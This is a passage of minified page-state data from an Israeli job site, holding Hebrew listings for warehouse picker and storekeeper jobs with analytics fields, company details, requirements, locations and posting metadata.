Yehuda\t",GeoLexId:539144,Longitude:34.8809634,Latitude:32.2700426,RegionIds:[u]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 23 שעות",JumpDate:"2025-11-17T12:09:25.727",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35108982\u002F10d0d578\u002F",JobCode:dF,Hash:"10D0D578",EmployerJobCode:h,Date:"2025-10-26T17:17:01.687",DisplayDate:"2025-11-23T12:10:44.4186938+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27471012,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:fY,name:cJ,price:M,dimension22:B,brand:"411011",category:aB,position:fZ,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:dx,metric1:m,ppcm:B,dimension20:"28\u002F10\u002F2025 12:06:58",dimension21:dy,preferred:g,TransactionId:"9CF35C3A44",revenue:b,tax:b,shipping:b,affiliation:E,label:cJ,cd68:fY,cd69:fZ},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35128419"},Code:dG,Company:{Job2Link:a,CompanyDisplayName:f_,ToUrl:"דרושים-411011-אילן-קארגלס-זגגות\u002F",CompanyLogoLink:f$,HotJobLogoLink:f$,HotJobBannerLink:h,Code:411011,NameInHebrew:f_},JobContent:{Name:cJ,Filters:[],Salary:d,SalaryRangeText:f,JobCode:dG,FullName:cJ,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:l,NameInHebrew:ai},{Code:q,NameInHebrew:aX}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS}],SubCategories:[{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:aV,Categories:[e],Code:aM,NameInHebrew:aN},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"אין צורך בניסיון קודם.\u003Cbr\u002F\u003Eזמינות לתחילת עבודה מידית\u003Cbr\u002F\u003Eזמינות למשרה מלאה\u003Cbr\u002F\u003Eניסיון בעבודה עם מסופון",Description:"לחברה המתמחה בתחום הרכב דרושים מחסנאים למחסן המרכזי בחולון\u003Cbr\u002F\u003Eמשרה מלאה בימים א'-ה' 7.30-17.30 ובימי ו' 7.30-13.00\u003Cbr\u002F\u003Eעבודה עם מוסופונים, ליקוט של שמשות, פנסים ומראות.\u003Cbr\u002F\u003Eלמתאימים יינתנו :\u003Cbr\u002F\u003Eשכר שעתי גבוהה\u003Cbr\u002F\u003Eתשלום נסיעות\u003Cbr\u002F\u003Eתנאים סוציאליים\u003Cbr\u002F\u003Eביגוד ע\"ח החברה\u003Cbr\u002F\u003E ארוחות חמות.",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:dH,City:dI,CityEnglish:dJ,GeoLexId:dK,Longitude:ga,Latitude:gb,RegionIds:[j]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:dA,JumpDate:"2025-11-16T13:15:55.917",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35128419\u002Fa9e4ee8d\u002F",JobCode:dG,Hash:"A9E4EE8D",EmployerJobCode:h,Date:"2025-10-28T12:06:58.04",DisplayDate:gc,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27284606,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gd,name:dL,price:M,dimension22:bb,brand:eR,category:aG,position:ge,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:bb,dimension17:A,dimension18:L,paidresult:d,dimension19:dx,metric1:m,ppcm:bb,dimension20:"12\u002F11\u002F2025 13:53:39",dimension21:dy,preferred:g,TransactionId:"71AA15F763",revenue:b,tax:b,shipping:b,affiliation:E,label:dL,cd68:gd,cd69:ge},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35275346"},Code:dM,Company:{Job2Link:a,CompanyDisplayName:ck,ToUrl:eT,CompanyLogoLink:cl,HotJobLogoLink:cl,HotJobBannerLink:h,Code:eU,NameInHebrew:ck},JobContent:{Name:"לחברת לוגיסטיקה בעמק חפר- דרוש\u002Fה מסחנאי\u002Fת מלקט\u002Fת",Filters:[],Salary:cY,SalaryRangeText:cZ,JobCode:dM,FullName:dL,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:u,NameInHebrew:a_},{Code:z,NameInHebrew:aW},{Code:ac,NameInHebrew:bF},{Code:K,NameInHebrew:bG}],Zones:[{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al},{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be}],SubCategories:[{Link:"\u002Fjobs\u002Fsubcat\u002F222\u002F",Categories:[c],Code:gf,NameInHebrew:gg},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"ניסיון קודם במחסן\u002F ליקוט\u002F מחסנאות- חובה! \u003Cbr\u002F\u003Eשליטה במערכות מחשב, WMS\u003Cbr\u002F\u003Eרישיון מלגזה- חובה\u003Cbr\u002F\u003Eנכונות לשעות נוספות",Description:"היקף משרה- א'-ה' 07.00-16.00 (עם נכונות לשעות נוספות וימי שישי לפי צורך).\u003Cbr\u002F\u003Eמתן מענה לכלל מחלקת הכנה, הפעלת מערכת עבודה (WMS), השלמת פערים במחלקת הכנה, ניהול משימות, ווידוא מלאים, שיפור תהליכים לצמצום טעויות. \u003Cbr\u002F\u003Eעבודה צמודה עם מנהלי המחסן. \u003Cbr\u002F\u003Eעבודה תחת לחץ, יכולת לתעדף משימות ויכולת עבודה עצמאית ובצוות. \u003Cbr\u002F\u003Eאחריות אישית גבוהה, סדר ודיוק.",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:eW,City:eX,CityEnglish:eY,GeoLexId:eZ,Longitude:e_,Latitude:e$,RegionIds:[z]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:dA,JumpDate:"2025-11-12T13:51:24.27",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35275346\u002Fb910e0e8\u002F",JobCode:dM,Hash:"B910E0E8",EmployerJobCode:"JB-228",Date:"2025-11-12T13:53:39.89",DisplayDate:gc,Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27473388,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gh,name:dN,price:M,dimension22:aa,brand:gi,category:aG,position:gj,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aa,dimension17:A,dimension18:L,paidresult:d,dimension19:"1320",metric1:m,ppcm:aa,dimension20:"19\u002F11\u002F2025 12:17:28",dimension21:"23\u002F11\u002F2025 13:10:44",preferred:g,TransactionId:"0B78D79249",revenue:b,tax:b,shipping:b,affiliation:E,label:dN,cd68:gh,cd69:gj},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35342055"},Code:dO,Company:{Job2Link:a,CompanyDisplayName:cK,ToUrl:gk,CompanyLogoLink:cL,HotJobLogoLink:cL,HotJobBannerLink:h,Code:gl,NameInHebrew:cK},JobContent:{Name:"מחסנאי\u002Fת \u002F מלקט\u002Fת בכרמיאל-תנאים מעולים!",Filters:[],Salary:d,SalaryRangeText:f,JobCode:dO,FullName:dN,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:c,NameInHebrew:bg},{Code:am,NameInHebrew:bY},{Code:_,NameInHebrew:bZ},{Code:an,NameInHebrew:co},{Code:ao,NameInHebrew:cp},{Code:ap,NameInHebrew:cq},{Code:ae,NameInHebrew:bV},{Code:ac,NameInHebrew:bF},{Code:K,NameInHebrew:bG}],Zones:[{NameInEnglish:bc,GeoLexId:bd,RegionIds:[c,am,_,an,ao,ap,ae,ac,K],Link:bi,Code:j,NameInHebrew:be}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:dv,Categories:[c],Code:cA,NameInHebrew:cB}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"– ידע בסיסי בעברית – חובה\u003Cbr\u002F\u003E– רצון לעבוד, להתקדם ולהתפתח\u003Cbr\u002F\u003E– אחריות ויכולת עבודה בצוות\u003Cbr\u002F\u003E– ניסיון קודם – יתרון אך לא חובה\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eשליחת קורות חיים מהווה הסכמה לשמירת פרטיך במאגר חברת ג׳וב ספייס ולפנייה אליך בנוגע למשרות עתידיות.\u003Cbr\u002F\u003Eניתן לעיין במידע, לתקנו או לבקש את מחיקתו בכל עת באמצעות פנייה ל־support@jobspacepro.com.\u003Cbr\u002F\u003Eלמידע נוסף – ראה\u002Fי את מדיניות הפרטיות: https:\u002F\u002Fwww.jobspacepro.com\u002Fprivacy-and-policy.",Description:"מחפש\u002Fת עבודה יציבה, נוחה ועם אפשרויות קידום?\u003Cbr\u002F\u003Eרשת סטוק מובילה וותיקה מגייסת מחסנאים\u002Fות ומלקטים\u002Fות – ללא צורך בניסיון קודם!\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eתיאור תפקיד כללי:\u003Cbr\u002F\u003E– ליקוט ואריזת הזמנות\u003Cbr\u002F\u003E– סידור סחורה במחסן\u003Cbr\u002F\u003E– שמירה על סדר וניקיון\u003Cbr\u002F\u003E– עבודה בצוות באווירה נעימה ויציבה\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eתנאים:\u003Cbr\u002F\u003E– משרה מלאה: 08:00–17:00\u003Cbr\u002F\u003E– ימי שישי: 08:00–12:00\u003Cbr\u002F\u003E– שכר טוב למתאימים\u003Cbr\u002F\u003E– אופציות קידום ברשת גדולה ויציבה\u003Cbr\u002F\u003E– תנאים נוחים וסביבת עבודה משפחתית\u003Cbr\u002F\u003E– מיקום: כרמיאל\u003Cbr\u002F\u003E\u003Cbr\u002F\u003E חושב\u002Fת שזה תפקיד שמתאים לך? שלח\u002Fי קורות חיים והצטרף\u002Fי לצוות מנצח!",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:cx,City:bg,CityEnglish:cy,GeoLexId:cz,Longitude:dm,Latitude:dn,RegionIds:[c]},{CityId:691,City:"קריית אתא",CityEnglish:"\tKiryat Ata\t",GeoLexId:539593,Longitude:35.119773,Latitude:32.809144,RegionIds:[c]},{CityId:693,City:"קריית ים",CityEnglish:"\tKiryat Yam\t",GeoLexId:539596,Longitude:35.068929,Latitude:32.849276,RegionIds:[_]},{CityId:do_,City:dp,CityEnglish:dq,GeoLexId:dr,Longitude:ds,Latitude:dt,RegionIds:[c]},{CityId:705,City:"כפר ביאליק",CityEnglish:"\tKfar Bialik\t",GeoLexId:539604,Longitude:35.087749,Latitude:32.821376,RegionIds:[c]},{CityId:769,City:"עכו",CityEnglish:"\tAcre\t",GeoLexId:539123,Longitude:35.082678,Latitude:32.933052,RegionIds:[_]},{CityId:gm,City:gn,CityEnglish:go,GeoLexId:gp,Longitude:gq,Latitude:gr,RegionIds:[_]},{CityId:773,City:"סח'נין",CityEnglish:"\tSakhnin\t",GeoLexId:540186,Longitude:35.294547,Latitude:32.864167,RegionIds:[an]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 22 שעות",JumpDate:"2025-11-19T12:15:46.797",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35342055\u002F91a187a4\u002F",JobCode:dO,Hash:"91A187A4",EmployerJobCode:"16342",Date:"2025-11-19T12:17:28.483",DisplayDate:"2025-11-23T13:10:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27496961,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gs,name:s,price:M,dimension22:B,brand:"B145A4",category:aB,position:gt,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:B,dimension17:A,dimension18:L,paidresult:d,dimension19:"28",metric1:m,ppcm:B,dimension20:"06\u002F11\u002F2025 10:44:49",dimension21:"24\u002F11\u002F2025 10:42:44",preferred:g,TransactionId:"2A1E2707B3",revenue:b,tax:b,shipping:b,affiliation:E,label:s,cd68:gs,cd69:gt},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35220550"},Code:dP,Company:{Job2Link:a,CompanyDisplayName:bW,ToUrl:"דרושים-296745-שרות-לחקלאי-צדוק\u002F",CompanyLogoLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F296745\u002Fpage\u002F",HotJobLogoLink:bX,HotJobBannerLink:h,Code:296745,NameInHebrew:"צדוק תובלה יבשתית"},JobContent:{Name:s,Filters:[],Salary:d,SalaryRangeText:f,JobCode:dP,FullName:s,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:o,NameInHebrew:X}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P}],SubCategories:[{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"רישיון נהיגה- חובה !\u003Cbr\u002F\u003Eניסיון בעבודה עם מסופון- יתרון\u003Cbr\u002F\u003Eיכולת עבודה מאומצת ופיזית\u003Cbr\u002F\u003Eיחסי אנוש מעולים\u003Cbr\u002F\u003Eמשמעת , רצינות , מוסר עבודה גבוה, אחריות ,סדר ודיוק.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003E* משרה זו פונה לנשים וגברים כאחד.",Description:"לחברת לוגיסטיקה בראש העין דרוש\u002Fה מלקט\u002Fת\u003Cbr\u002F\u003Eימים א-ה,\u003Cbr\u002F\u003Eשעות העבודה 8:00-17:00",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:bS,City:X,CityEnglish:bT,GeoLexId:bU,Longitude:ch,Latitude:ci,RegionIds:[o]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 28 דקות",JumpDate:"2025-11-06T10:42:00.953",CanDisplayLinks:a,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35220550\u002F8110687c\u002F",JobCode:dP,Hash:"8110687C",EmployerJobCode:h,Date:"2025-11-06T10:44:49.837",DisplayDate:"2025-11-24T10:42:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27374190,Hot:a,IsClassifiedJob:g,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gu,name:dQ,price:M,dimension22:aa,brand:gv,category:aB,position:gw,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aa,dimension17:A,dimension18:L,paidresult:d,dimension19:dB,metric1:m,ppcm:aa,dimension20:"20\u002F11\u002F2025 08:00:57",dimension21:"24\u002F11\u002F2025 11:01:44",preferred:g,TransactionId:"8AA4D3613E",revenue:b,tax:b,shipping:b,affiliation:E,label:dQ,cd68:gu,cd69:gw},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35348933"},Code:dR,Company:{Job2Link:a,CompanyDisplayName:gx,ToUrl:gy,CompanyLogoLink:cM,HotJobLogoLink:cM,HotJobBannerLink:gz,Code:gA,NameInHebrew:gB},JobContent:{Name:"דרוש\u002Fה מלקט\u002Fת- בונוסים גבוהים ותנאים מעולים!!",Filters:[],Salary:d,SalaryRangeText:f,JobCode:dR,FullName:dQ,Scopes:[{Code:b,NameInHebrew:C}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:o,NameInHebrew:X},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS}],SubCategories:[{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s},{Link:cb,Categories:[c],Code:bK,NameInHebrew:bL},{Link:dS,Categories:[e,K],Code:dT,NameInHebrew:dU},{Link:aK,Categories:[e],Code:aD,NameInHebrew:aE},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"רישיון נהיגה - חובה.\u003Cbr\u002F\u003Eניסיון בליקוט - יתרון משמעותי.",Description:"הצטרפו לחברה גדולה וחיונית ותהנו משלל תנאים-עובדי חברה מהיום הראשון, ביטוח בריאות פרטי על חשבון החברה, אירועי חברה, קמפוס הכשרות על חשבון החברה ועוד...\u003Cbr\u002F\u003Eהתפקיד כולל: איסוף סחורה במחסן ע\"פ הזמנות, עבודה עם מסופון, התניידות ברחבי המחסן על מכשיר שינוע חשמלי הנקרא מלקטת.\u003Cbr\u002F\u003Eשכר גבוה למתאימים\u002Fות וקבלת בונוסים על יעדי ליקוט!!\u003Cbr\u002F\u003Eעבודה בימים א'-ה' בשעות 08:00-17:00 (נכונות לשעות נוספות).\u003Cbr\u002F\u003Eהגעה עצמאית לצריפין- או אפשרות להסעות מהערים: רחובות, רמלה ולוד!!!\u003Cbr\u002F\u003Eעבודה לטווח ארוך עם אפשרויות קידום ופיתוח בחברה.",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:1202,City:"צריפין",CityEnglish:"Tzrifin",GeoLexId:539146,Longitude:34.840566,Latitude:31.957328,RegionIds:[k]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 9 דקות",JumpDate:"2025-11-21T11:01:13.057",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35348933\u002F06cf7d77\u002F",JobCode:dR,Hash:"06CF7D77",EmployerJobCode:"4670",Date:"2025-11-20T08:00:57.307",DisplayDate:"2025-11-24T11:01:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27523207,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gC,name:gD,price:M,dimension22:aa,brand:gi,category:aG,position:gE,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:aa,dimension17:A,dimension18:L,paidresult:d,dimension19:"48",metric1:m,ppcm:aa,dimension20:"12\u002F11\u002F2025 10:22:24",dimension21:"24\u002F11\u002F2025 10:22:44",preferred:g,TransactionId:"04616866B4",revenue:b,tax:b,shipping:b,affiliation:E,label:gD,cd68:gC,cd69:gE},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35271869"},Code:dV,Company:{Job2Link:a,CompanyDisplayName:cK,ToUrl:gk,CompanyLogoLink:cL,HotJobLogoLink:cL,HotJobBannerLink:h,Code:gl,NameInHebrew:cK},JobContent:{Name:"מלקט\u002Fת \u002F מחסנאי\u002Fת בת\"א וראשל\"צ – תנאים מעולים!",Filters:[],Salary:cY,SalaryRangeText:cZ,JobCode:dV,FullName:"מלקט\u002Fת \u002F מחסנאי\u002Fת בת\"א וראשל\"צ – תנאים מעולים! - 16225",Scopes:[{Code:b,NameInHebrew:C},{Code:i,NameInHebrew:bt},{Code:j,NameInHebrew:cm}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:e,NameInHebrew:at},{Code:N,NameInHebrew:bm},{Code:q,NameInHebrew:aX},{Code:t,NameInHebrew:bn}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aQ,GeoLexId:aR,RegionIds:[N,q,t],Link:aY,Code:t,NameInHebrew:aS}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:dv,Categories:[c],Code:cA,NameInHebrew:cB},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:I,Code:c,NameInHebrew:J}],Requirements:"– יכולת עבודה פיזית בינונית – חובה\u003Cbr\u002F\u003E– עברית בסיסית ברמת קריאה וכתיבה – חובה\u003Cbr\u002F\u003E– ניסיון קודם כמלקט\u002Fת – יתרון\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eשליחת קורות חיים מהווה הסכמה לשמירת פרטיך במאגר חברת ג׳וב ספייס ולפנייה אליך בנוגע למשרות עתידיות.\u003Cbr\u002F\u003Eניתן לעיין במידע, לתקנו או לבקש את מחיקתו בכל עת באמצעות פנייה ל־support@jobspacepro.com.\u003Cbr\u002F\u003Eלמידע נוסף – ראה\u002Fי את מדיניות הפרטיות: https:\u002F\u002Fwww.jobspacepro.com\u002Fprivacy-and-policy",Description:"אם אתם מחפשים עבודה קבועה או גמישה בסביבת אי-קומרס מתקדמת – זו ההזדמנות שלכם להצטרף לצוות צעיר, מקצועי ונעים עם אווירה מעולה ויחס אישי.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eתיאור תפקיד כללי:\u003Cbr\u002F\u003E– ליקוט הזמנות ללקוחות מאתרי אי-קומרס\u003Cbr\u002F\u003E– סידור ופיזור סחורה במתחם הלוגיסטי\u003Cbr\u002F\u003E– קליטת סחורות, החזרות ואריזת משטחים\u003Cbr\u002F\u003E– שמירה על סדר, ניקיון ודיוק בביצוע המשימות\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eתנאים:\u003Cbr\u002F\u003E– משרה מלאה: ראשון עד חמישי 08:00 עד 17:00\u003Cbr\u002F\u003E– או חצי משרה: עד 13:00 או מספר ימים בשבוע (גמיש)\u003Cbr\u002F\u003E– יום ראשון – חובה\u003Cbr\u002F\u003E– סביבת עבודה צעירה, ממוזגת ונעימה\u003Cbr\u002F\u003E– שכר 40–45 ₪ לשעה\u003Cbr\u002F\u003E– תנאים טובים והזדמנות להשתלב לטווח ארוך\u003Cbr\u002F\u003E– מיקום: ראשון לציון, תל אביב\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eמתאים במיוחד למי שמחפש עבודה באווירה טובה, גמישה ומתקדמת טכנולוגית – שלחו קורות חיים עכשיו!",Experience:{Code:b,NameInHebrew:Z},Addresses:[{CityId:dH,City:dI,CityEnglish:dJ,GeoLexId:dK,Longitude:ga,Latitude:gb,RegionIds:[j]},{CityId:372,City:"בת ים",CityEnglish:"\tBat Yam\t",GeoLexId:539116,Longitude:34.748019,Latitude:32.013186,RegionIds:[j]},{CityId:373,City:"אזור",CityEnglish:"\tAzor\t",GeoLexId:539386,Longitude:34.799648,Latitude:32.029558,RegionIds:[j]},{CityId:bM,City:S,CityEnglish:bN,GeoLexId:bO,Longitude:cd,Latitude:ce,RegionIds:[b]},{CityId:de,City:W,CityEnglish:df,GeoLexId:dg,Longitude:fm,Latitude:fn,RegionIds:[k]},{CityId:dW,City:dX,CityEnglish:dY,GeoLexId:dZ,Longitude:gF,Latitude:gG,RegionIds:[q]},{CityId:387,City:"נס ציונה",CityEnglish:"\tNess Ziona\t",GeoLexId:539098,Longitude:34.801327,Latitude:31.932111,RegionIds:[q]},{CityId:422,City:"פלמחים",CityEnglish:"\tPalmachim\t",GeoLexId:539417,Longitude:34.706874,Latitude:31.932705,RegionIds:[t]},{CityId:d_,City:d$,CityEnglish:ea,GeoLexId:eb,Longitude:gH,Latitude:gI,RegionIds:[l]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 48 דקות",JumpDate:"2025-11-12T10:21:50.107",CanDisplayLinks:g,HasFilter:a,RecommendedStatisticsRowId:d,SeekerJobStatus:d,G4JobScript:f,AllowNoCV:a,Link:"\u002Fjob\u002F35271869\u002F92ef3647\u002F",JobCode:dV,Hash:"92EF3647",EmployerJobCode:"16225",Date:"2025-11-12T10:22:24.683",DisplayDate:"2025-11-24T10:22:44.4196931+02:00",Preferred:g,TopJob:a,IsExpired:a,STSJobCode:27425901,Hot:a,IsClassifiedJob:a,IsCorona:a,IsRecommender:a}},{JobAnalytics:{id:gJ,name:ec,price:M,dimension22:ba,brand:"D88F140609",category:aB,position:gK,quantity:b,list:f,dimension15:H,dimension16:m,ppcd:ba,dimension17:A,dimension18:L,paidresult:d,dimension19:ed,metric1:m,ppcm:ba,dimension20:"30\u002F10\u002F2025 09:35:10",dimension21:"24\u002F11\u002F2025 10:49:44",preferred:g,TransactionId:"F54E98782A",revenue:b,tax:b,shipping:b,affiliation:E,label:ec,cd68:gJ,cd69:gK},SendCVButtonModel:{Text:F,ExternalLink:h,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35150801"},Code:ee,Company:{Job2Link:a,CompanyDisplayName:bW,ToUrl:"דרושים-3339025-רפאל-בתי-חולים\u002F",CompanyLogoLink:"https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3339025\u002Fpage\u002F",HotJobLogoLink:bX,HotJobBannerLink:h,Code:3339025,NameInHebrew:"רפאל בתי חולים"},JobContent:{Name:"דרוש\u002Fה מלקט\u002Fת לחדר ניתוח",Filters:[],Salary:d,SalaryRangeText:f,JobCode:ee,FullName:ec,Scopes:[{Code:b,NameInHebrew:C},{Code:k,NameInHebrew:bE}],Regions:[{Code:b,NameInHebrew:S},{Code:i,NameInHebrew:ah},{Code:j,NameInHebrew:ar},{Code:k,NameInHebrew:W},{Code:n,NameInHebrew:T},{Code:r,NameInHebrew:as},{Code:l,NameInHebrew:ai},{Code:o,NameInHebrew:X},{Code:w,NameInHebrew:a$},{Code:y,NameInHebrew:aJ},{Code:D,NameInHebrew:aU}],Zones:[{NameInEnglish:Q,GeoLexId:O,RegionIds:[b,i,j,k,n,r,l,e,o],Link:R,Code:b,NameInHebrew:P},{NameInEnglish:aj,GeoLexId:ak,RegionIds:[u,w,y,D,z],Link:au,Code:q,NameInHebrew:al}],SubCategories:[{Link:Y,Categories:[c],Code:U,NameInHebrew:V},{Link:bB,Categories:[c],Code:bp,NameInHebrew:bq},{Link:aF,Categories:[c],Code:av,NameInHebrew:aw},{Link:x,Categories:[e,c,p],Code:v,NameInHebrew:s}],Categories:[{Link:ad,Code:e,NameInHebrew:ab},{Link:I,Code:c,NameInHebrew:J}],Requirements:"- יכולת סדר וארגון גבוה- חובה\u003Cbr\u002F\u003E- אנגלית טכנית - יתרון משמעותי\u003Cbr\u002F\u003E- נכונות לעבודת משמרות - בוקר\u002F ערב \u003Cbr\u002F\u003E- יכולת עמידה בסביבה מרובת משימות.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eהעבודה הינה במשמרות, א'-ה' + ימי ו' לסירוגין \u003Cbr\u002F\u003Eהמשרה פונה לשני המינים כאחד \u003Cbr\u002F\u003Eמיקום: פארק עתידים, תל אביב",Description:"לבית חולים רפאל מוביל ומתקדם דרוש\u002Fה מלקט\u002Fית לחדר ניתוח.\u003Cbr\u002F\u003E\u003Cbr\u002F\u003Eבמסגרת התפקיד: ליקוט ציוד רפואי, קליטת הציוד למלאי סיוע בתהליכי בקרה",Experience:{Code:i,NameInHebrew:aL},Addresses:[{CityId:bM,City:S,CityEnglish:bN,GeoLexId:bO,Longitude:cd,Latitude:ce,RegionIds:[b]}],DeclarationAllGenders:G},JobInfo:{Lang:b,JumpDateString:"לפני 21 